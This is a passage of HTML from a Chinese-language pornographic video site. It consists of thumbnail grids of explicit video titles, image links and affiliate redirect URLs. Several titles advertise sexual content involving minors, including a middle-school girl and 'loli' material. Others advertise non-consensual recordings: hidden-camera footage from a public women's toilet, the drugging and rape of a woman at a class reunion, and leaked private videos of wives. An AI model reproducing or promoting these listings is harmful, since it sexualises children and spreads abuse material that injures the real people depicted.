src="https://f1.slp251231.top/upload/vod/20260117-1/2d79b72d0e8be859c2c1d06b51e684fc.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">推特网红极品辣妹福利姬震动棒插逼自慰喷水</p></div></a></div><div class="vod-list"><a href="/drfm/267961.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/c3384ccc9269cb4a30719df9f6f6b0c4.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">推特网红娜娜顶级露出</p></div></a></div><div class="vod-list"><a href="/drfm/267949.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/3bf0c0ee8b25f601f20d65527b996cbc.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">肉体の悶</p></div></a></div><div class="vod-list"><a href="/drfm/267948.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/e95c753431d22aebb4ced3a36a337aa4.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">推特网红极品辣妹各种自慰道具轮番上场</p></div></a></div><div class="vod-list"><a href="/drfm/267713.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/fb6ca952b2f9f484eca7080ef5fd66a3.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">唾液分泌超甜萝莉真想射她一嘴精液</p></div></a></div><div class="vod-list"><a href="/drfm/267707.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/aebe35c03181900c8019c5fb1a9f8bd4.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">推特网红爆乳女神辛尤里剧情演绎上演老师勾引留堂学生</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/drfm/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/drfm/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/drfm/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/drfm/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/drfm/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/drfm/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/drfm/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/drfm/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div class="vod-list"><a href="/drfm/155412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">黑丝性感女仆脱衣等你后入1</p></div></a></div><div class="vod-list"><a href="/drfm/145805.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240418-1/00aab3cf9a1cc970826f18dc81384b7e.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">不惊醒挑战 对熟睡男友的采精。</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/drfm/267950.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/dfc880954cb24a86ca662c321a5fb6de.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">双马尾纯欲白丝美少女蜜臀嫩穴天天操都不腻内射太爽了</p></div></a></div><div class="vod-list"><a href="/drfm/267716.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/f1ef7b6840420f6b86775bdaa0fbec20.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">推特网红极品福利姬丰满辣妹</p></div></a></div><div class="vod-list"><a href="/drfm/267337.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/4be9b7ae07ced249b776261586edb78f.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">天价美团上门按摩揭秘</p></div></a></div><div class="vod-list"><a href="/drfm/267015.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/3ab820f98048bc1ef453d7a6ae3f67a5.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">四川广安肉体抵房租事件</p></div></a></div><div class="vod-list"><a href="/drfm/266988.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/3bed2e2220d040a7bed8fc0c0b253cb2.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">瘦猴先生泡良新作离婚少妇从开始拒绝到淫荡求操</p></div></a></div><div class="vod-list"><a href="/drfm/266980.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/4303856ebc74f6ec84d83b75d660e445.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">熟女人妻泄密合集真实刺激</p></div></a></div><div class="vod-list"><a href="/drfm/266741.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260113-1/fefe10ef58e5a2e8050574b6564175b8.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">史诗级大制作四对夫妻相约KTV饮酒高歌色情游戏转战酒店大战一触即发</p></div></a></div><div class="vod-list"><a href="/drfm/266567.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260112-1/df8f85fdc4095aed5790099eb0e966e1.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">人妻偷情单位同事刚给老哥打完电话马上爬上床吃鸡巴</p></div></a></div><div class="vod-list"><a href="/drfm/266556.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260112-1/87ceea254875e443c21f938cf79175e9.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">情侣自拍小情侣开房露脸性爱边拍边做</p></div></a></div><div class="vod-list"><a href="/drfm/266551.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260112-1/7757efc37e0ec181e311c2e034543da2.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">人妻少妇搞的小伙子偷拔套</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/drfm/268024.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/61327e99687de3514ffde2279b4c1b49.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">DDNG-001-流出 女体拷問研究所 1-cd3</p></div></a></div><div class="vod-list"><a href="/drfm/268022.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/f7a24af76af8cbe37510cb77279a89fc.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">DDNG-001-流出 女体拷問研究所 1-cd4</p></div></a></div><div class="vod-list"><a href="/drfm/268021.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/9387a8a9eeacb51a20d662765e25765d.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">DLEP-003-流出 ポルチオエステサロン 3-cd2</p></div></a></div><div class="vod-list"><a href="/drfm/268016.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/cb34c941fde9595d2c3cc739875eb7dc.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">DDHG-001-流出 人妻拷問アクメ-cd2</p></div></a></div><div class="vod-list"><a href="/drfm/267990.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/0ba867a052fd05b66160095376bc2bfc.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">同学聚会灌醉迷奸暗恋女神</p></div></a></div><div class="vod-list"><a href="/drfm/267974.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/5b1be4bebc4bc6ed4a3c5c1ea8bebd6d.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">童颜巨乳白虎萝莉少女被大屌狂插</p></div></a></div><div class="vod-list"><a href="/drfm/267970.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/6398d11c6789df116bf5dcbb41b2c144.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">捅主任的日常只蹭蹭不进去</p></div></a></div><div class="vod-list"><a href="/drfm/267967.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/f0959db4f306cfdd813aacc7239f670f.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">同事偷情约会宾馆两人疯狂做爱在床上到走廊</p></div></a></div><div class="vod-list"><a href="/drfm/267933.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/d7e8aad657a1cd2bcf6b1a78927318a3.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">叫应召女结果遇到总是退回收据的经理部欲求不满OL「居然、不要让我掉餐饮费…」说着这 柴崎はる START-362</p></div></a></div><div class="vod-list"><a href="/drfm/266038.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/d4baacf7f9a4a2320fbc7a78184191c6.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">加油！ Mezamashi News 「直播时也要保持表情」秋分特辑：新人播音员在新 未知演员 SGKI-064</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@sm52066<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>